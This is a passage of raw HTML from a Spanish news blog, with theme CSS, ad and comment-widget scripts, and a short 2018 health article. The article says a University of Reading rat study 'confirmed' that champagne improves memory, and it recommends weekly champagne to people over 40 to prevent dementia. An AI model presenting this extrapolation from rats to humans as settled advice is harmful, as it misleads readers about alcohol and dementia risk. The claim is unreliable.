.pop-sec .widget{padding:0 20px}
.pop-sec h2{background-color:#222222;color:#eee;font-size:13px;padding:0 10px;font-weight:400;height:25px;line-height:25px;margin-left:-20px;margin-right:-20px;text-transform:uppercase}
.pop-sec .contact-form-cross{display:none}
.pop-sec.pop-show{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}
#outer-wrapper.pop-active{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#outer-wrapper.pop-active:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.69);z-index:999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#222222;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}
/*---- Label Icons CSS ----*/
a.Video:before {content:"\f144"}
a.Car:before {content:"\f1b9"}
a.Business:before {content:"\f0b1"}
a.People:before {content:"\f183"}
a.Nature:before {content:"\f06c"}
a.Fashion:before {content:"\f0c4"}
a.Gallery:before {content:"\f03e"}
a.Technology:before {content:"\f1e6"}
a.Learn:before, a.Culture:before {content:"\f02d"}
a.Music:before {content:"\f001"}
a.Sports:before {content:"\f091"}
a.Children:before {content:"\f1ae"}
a.Photography:before {content:"\f030"}
a.Beauty:before {content:"\f004"}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1110px) {
.row{max-width:96%}
#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}
.is-sticky #main-nav{animation-name:none;animation-duration:0s}
.header-menu.row{max-width:100%}
.ticker .widget{max-width:96%}
.header-logo {
      max-width: 244px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto;display:block}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px} 
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:4px;width:100%;border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 20px!important;font-size:16px;height:60px;line-height:60px;margin-left:10px;float:left;border-radius:0!important}
}
@media screen and (max-width: 800px) {
.featured li:first-child,.featured li:nth-child(2){width:50%;padding-right:5px}
.featured li:nth-child(2){padding-left:5px;padding-right:0}
.featured li:first-child,.featured li:nth-child(2),.featured li:first-child .rcp-thumb,.featured li:nth-child(2) .rcp-thumb{height:250px}
.featured li{width:50%;float:left;padding-right:5px}
.featured li:nth-child(3){margin-top:10px}
.featured li:nth-child(4){padding-left:5px;padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.feat .bx-first .box-thumbnail,.feat .bf-thumb,.boxes .bx-first .box-thumbnail,.boxes .bf-thumb{height:250px}
.feat .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.feat ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.home-ad .widget{padding:0}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.footer-wrapper .footer-sec{text-align:center}
.footer-wrapper .social-footer,.footer-wrapper #social-footer{float:none;padding-bottom:5px}
.footer-wrapper .copyright{font-size:12px;display:block;text-align:center}
}
@media screen and (max-width: 600px) {
.featured li:first-child,.featured li:nth-child(2){width:100%;padding-right:0}
.featured li:nth-child(2){padding-left:0;margin-top:10px}
.featured li{width:100%;padding-right:0}
.featured li:nth-child(4){padding-left:0}
.videos ul li{width:100%;margin:0 0 10px}
.videos ul li:last-child{margin:0}
.videos .box-image{height:180px}
.gallery ul li{width:49%;margin-right:1%;margin-bottom:10px}
.gallery ul li:nth-child(2),.gallery ul li:nth-child(4),.gallery ul li:nth-child(6){margin-left:1%;margin-right:0}
.gallery ul li:nth-child(4){margin-bottom:10px}
.related-wrap li{width:100%;height:180px;margin-bottom:10px}
.related-wrap li:last-child{margin-bottom:0}
.related-wrap li .related-img{height:180px}
}
@media screen and (max-width: 440px) { 
.featured li:first-child,.featured li:nth-child(2),.featured li:first-child .rcp-thumb,.featured li:nth-child(2) .rcp-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.feat .bx-first .box-thumbnail,.feat .bf-thumb,.boxes .bx-first .box-thumbnail,.boxes .bf-thumb,.main-carousel,.carousel-item,.carousel-item .box-image{height:200px}
.featured li:first-child .rcp-title,.featured li:nth-child(2) .rcp-title,.post h2 a,.post h2 a:visited,.post h2 strong,.item .post-title,.static_page .post-title{font-size:19px}
.gallery ul li{width:100%;height:180px;margin-right:0;margin-bottom:10px}
.gallery ul li:nth-child(2),.gallery ul li:nth-child(4),.gallery ul li:nth-child(6){margin-left:0}
.gallery ul li:nth-child(5){margin-bottom:10px}
.gallery ul li .box-image{height:180px}
.resp_del2,.resp_del3{display:none}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.comments-tabs-header h3 span{display:none}
}
@media screen and (max-width: 310px) {
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,.resp_del,.social-counter,.sect-left{display:none}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout{width:900px}body#layout .row {width: 900px;}
body#layout #outer-wrapper{padding:0;width:900px}
body#layout .section h4{color:#333!important}
body#layout .option{background-color:#2c3e50!important;overflow:hidden!important}
body#layout .option h4{font-size:16px;padding:4px 0 7px;color:#fff!important}
body#layout .option .widget{float:left;width:33.33%}
body#layout .option .widget.locked-widget .widget-content{background-color:#34495e !important;border-color:#455668 !important;color:#fff!important}
body#layout .option .widget.locked-widget .widget-content a.editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:2px 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto;width:900px}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout #logo_blog{background-color:#b57dcc;border-color:#8a52a1}
body#layout #logo_blog .widget-content{border-color:#8a52a1}
body#layout .header-ads{width:70%;margin:0}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #menu .widget-content,body#layout #menu1 .widget-content{border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #ads-footer{display:block}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2!important}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:30%;float:left;margin:0 0 8px 2.2% !important}
body#layout #social-footer{width:30%;float:right}
body#layout #unwanted,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout .social-footer{list-style:none}
body#layout #ticker{background-color:#f38d83;border-color:#c5554a}
body#layout #ticker .widget-content{border-color:#c5554a}
body#layout #ticker .draggable-widget .widget-wrap2{background-color:#c5554a!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .widget-content{border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout #Blog1 .widget-content{border-color:#34495e}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .widget-content{border-color:#3498db}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout #sidebar{margin-top:10px}
body#layout #sidetabs{overflow:hidden;background-color:#e9d33c}
body#layout #tabside1,body#layout #tabside2,body#layout #tabside3{width:44%;float:left}
body#layout #HTML301 .widget-content,body#layout #HTML300 .widget-content{background-color:#2c3e50;color:#fff!important;border-color:#2c3e50}
body#layout #LinkList62 .widget-content,body#layout #LinkList20 .widget-content,body#layout #LinkList50 .widget-content{background-color:#34495e!important;border-color:#34495e!important;color:#fff!important}
body#layout #LinkList62 .widget-content .editlink,body#layout #HTML301 .widget-content .editlink,body#layout #LinkList20 .widget-content .editlink,body#layout #LinkList50 .widget-content .editlink,body#layout #HTML300 .widget-content .editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:2px 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .widget-content{border-color:#1abc9c}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #ads-content,body#layout #ads-inter,body#layout #ads-home,body#layout #post-ads-footer{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .widget-content,body#layout #ads-inter .widget-content,body#layout #ads-home .widget-content,body#layout #post-ads-footer .widget-content{border-color:#f1c410}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2,body#layout #post-ads-footer .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "http://3.bp.blogspot.com/-Yw8BIuvwoSQ/VsjkCIMoltI/AAAAAAAAC4c/s55PW6xEKn0/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var postperpage = 8;
var related_number = 3;
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
 $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4598211172747149939&amp;zx=1b40e797-5d66-4f45-950e-330779d86b95' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4598211172747149939&amp;zx=1b40e797-5d66-4f45-950e-330779d86b95' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3886911926493319&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-3886911926493319 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1143px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML913'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML912'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>
</style>
        </div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var postperpage = 8;
              //]]>
            </script>
</div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://' target='_blank' title='twitter'></a></li>
<li><a class='youtube' href='http://' target='_blank' title='youtube'></a></li>
<li><a class='instagram' href='http://' target='_blank' title='instagram'></a></li>
<li><a class='gplus' href='http://' target='_blank' title='gplus'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.lasprimerasdelsur.com/'></a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<img src=" "/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.lasprimerasdelsur.com/'><i class='fa fa-home'></i></a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.lasprimerasdelsur.com/search/label/NACIONAL' itemprop='url'>Nacionales</a></li>
<li itemprop='name'><a href='http://www.lasprimerasdelsur.com/search/label/INTERNACIONAL' itemprop='url'>Internacionales</a></li>
<li itemprop='name'><a href='http://www.lasprimerasdelsur.com/search/label/DEPORTES' itemprop='url'>Deporte</a></li>
<li itemprop='name'><a href='https://www.lasprimerasdelsur.com/p/larivision-en-vivo.html' itemprop='url'>Larivision - En vivo</a></li>
<li itemprop='name'><a href='https://www.lasprimerasdelsur.com/p/contactos.html' itemprop='url'>Contactos</a></li>
</ul>
</div>
</div></div>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>

<div id="outer-wrapper" class="item">



 <div class='ticker section' id='ticker' name='Ticker News'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Destacadas</h2>
<div class='widget-content'>
<span data-type="recent" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='recent-post-box'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
    <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNrESLgYXCK9fnlYL1IMy6nZgTcgOwJuwIwsnBhCP0KoX14DeUC5kyH-6rs6HYbJPR-xm_ybBm03R2fHJJEANs7o2nWX1L4HSxSLpUCYGBD4lJFUjHi2YobsOUlwsf5qEl_593xKj2cdgr/s640/Champagne-Andy-Roberts-GettyImages-151814127-630x417.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.lasprimerasdelsur.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.lasprimerasdelsur.com/search/label/SALUD' property='v:title' rel='v:url'>SALUD</a></span>
<brc>/</brc>
<span>Un estudio confirmó que consumir champagne mejoraría la memoria</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Un estudio confirmó que consumir champagne mejoraría la memoria
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.lasprimerasdelsur.com/2018/04/un-estudio-confirmo-que-consumir.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.lasprimerasdelsur.com/2018/04/un-estudio-confirmo-que-consumir.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished dateModified' title='2018-04-12T08:23:00-04:00'>8:23:00</span></a>
</span>
<span class='label-head'>
<a href='https://www.lasprimerasdelsur.com/search/label/SALUD' rel='tag'>SALUD</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6376757850384209262' itemprop='articleBody'>
<meta content='     Científicos de la Universidad Reading recomiendan a las personas mayores de 40 años beber dos o tres copas de champagne durante la sema...' name='twitter:description'/>
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- FOTO ARRIBA -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-5322008938111673" data-ad-slot="6545119831" style="display: inline-block; height: 400px; width: 580px;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><br />
<div style="text-align: justify;">
<span style="font-size: large;">Científicos de la Universidad Reading recomiendan a las personas mayores de 40 años beber dos o tres copas de champagne durante la semana para prevenir trastornos mentales como la demencia o el alzhéimer.</span><br />
<a name="more"></a></div>
<div style="text-align: justify;">
<span style="font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MEDIO NUEVO -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-5322008938111673" data-ad-slot="4033978271" style="display: inline-block; height: 350px; width: 580px;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<span style="font-size: large;">Esto se desprende de un estudio realizado en el Reino Unido donde los científicos, tras seis semanas de experimentos con ratas, encontraron que los roedores después de consumir champagne en pequeñas dosis, habían mejorado su memoria espacial.</span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-size: large;">El estudio reveló que las proteínas necesarias para la memoria a corto plazo se habían duplicado. Tal efecto se produjo gracias al ácido fenólico que está presente en las uvas negras (Pinot Noir y Pinot Meunier) utilizadas en la elaboración de esta bebida espumante.</span><br />
<div class="separator" style="clear: both; text-align: center;">
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><span style="font-size: large;">
<!-- MEDIO NUEVO -->
</span></div>
<span style="font-size: large;"><ins class="adsbygoogle" data-ad-client="ca-pub-5322008938111673" data-ad-slot="4033978271" style="display: inline-block; height: 350px; width: 580px;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNrESLgYXCK9fnlYL1IMy6nZgTcgOwJuwIwsnBhCP0KoX14DeUC5kyH-6rs6HYbJPR-xm_ybBm03R2fHJJEANs7o2nWX1L4HSxSLpUCYGBD4lJFUjHi2YobsOUlwsf5qEl_593xKj2cdgr/s1600/Champagne-Andy-Roberts-GettyImages-151814127-630x417.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="265" data-original-width="400" height="424" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNrESLgYXCK9fnlYL1IMy6nZgTcgOwJuwIwsnBhCP0KoX14DeUC5kyH-6rs6HYbJPR-xm_ybBm03R2fHJJEANs7o2nWX1L4HSxSLpUCYGBD4lJFUjHi2YobsOUlwsf5qEl_593xKj2cdgr/s640-rw/Champagne-Andy-Roberts-GettyImages-151814127-630x417.jpg" width="640" /></a><br />

</span></div>
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- FOTO ARRIBA -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-5322008938111673" data-ad-slot="6545119831" style="display: inline-block; height: 400px; width: 580px;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</article>
<div class='hreview' style='display:none;'>
<span class='item'>
<span class='fn'>Un estudio confirmó que consumir champagne mejoraría la memoria</span>
<img alt='Un estudio confirmó que consumir champagne mejoraría la memoria' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNrESLgYXCK9fnlYL1IMy6nZgTcgOwJuwIwsnBhCP0KoX14DeUC5kyH-6rs6HYbJPR-xm_ybBm03R2fHJJEANs7o2nWX1L4HSxSLpUCYGBD4lJFUjHi2YobsOUlwsf5qEl_593xKj2cdgr/s72-c/Champagne-Andy-Roberts-GettyImages-151814127-630x417.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>las primeras del sur</span>
        on 
        <span class='dtreviewed'>
8:23:00
<span class='value-title' title='8:23:00'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.lasprimerasdelsur.com/2018/04/un-estudio-confirmo-que-consumir.html&title=Un estudio confirmó que consumir champagne mejoraría la memoria' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.lasprimerasdelsur.com/2018/04/un-estudio-confirmo-que-consumir.html&title=Un estudio confirmó que consumir champagne mejoraría la memoria' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.lasprimerasdelsur.com/2018/04/un-estudio-confirmo-que-consumir.html&title=Un estudio confirmó que consumir champagne mejoraría la memoria' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.lasprimerasdelsur.com/2018/04/un-estudio-confirmo-que-consumir.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNrESLgYXCK9fnlYL1IMy6nZgTcgOwJuwIwsnBhCP0KoX14DeUC5kyH-6rs6HYbJPR-xm_ybBm03R2fHJJEANs7o2nWX1L4HSxSLpUCYGBD4lJFUjHi2YobsOUlwsf5qEl_593xKj2cdgr/s640/Champagne-Andy-Roberts-GettyImages-151814127-630x417.jpg&description=     Científicos de la Universidad Reading recomiendan a las personas mayores de 40 años beber dos o tres copas de champagne durante la sema...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.lasprimerasdelsur.com/2018/04/un-estudio-confirmo-que-consumir.html&title=Un estudio confirmó que consumir champagne mejoraría la memoria' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ad-post-footer'></div>
<div style='clear:both'></div>
<div id='related-posts'>
SALUD
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.lasprimerasdelsur.com/2018/04/republica-digital-y-mescyt-otorgaran.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.lasprimerasdelsur.com/2018/04/eurocontrol-alerta-las-aerolineas-de.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNrESLgYXCK9fnlYL1IMy6nZgTcgOwJuwIwsnBhCP0KoX14DeUC5kyH-6rs6HYbJPR-xm_ybBm03R2fHJJEANs7o2nWX1L4HSxSLpUCYGBD4lJFUjHi2YobsOUlwsf5qEl_593xKj2cdgr/s640/Champagne-Andy-Roberts-GettyImages-151814127-630x417.jpg' itemprop='url'/>
</div>
<meta content='Lasprimerasdelsur.com' itemprop='name'/>
</div>
      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4598211172747149939?po=6376757850384209262&hl=es&saa=85391&origin=https://www.lasprimerasdelsur.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.lasprimerasdelsur.com/feeds/6376757850384209262/comments/default' target='_blank' type='application/atom+xml'>
Enviar comentarios
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-tabs'>
<div data-tab='blogger'><div class='tab-blogger'></div></div>
<div data-tab='disqus'><div class='tab-disqus'><div id='disqus_thread'></div></div></div>
<div data-tab='facebook'><div class='tab-facebook'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.lasprimerasdelsur.com/2018/04/un-estudio-confirmo-que-consumir.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'designcart';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='ads-footer'>
<div class='no-items section' id='post-ads-footer' name='Item ADS Footer'>
</div>
</div>
</div>
<div id='sidebar-wrapper'>
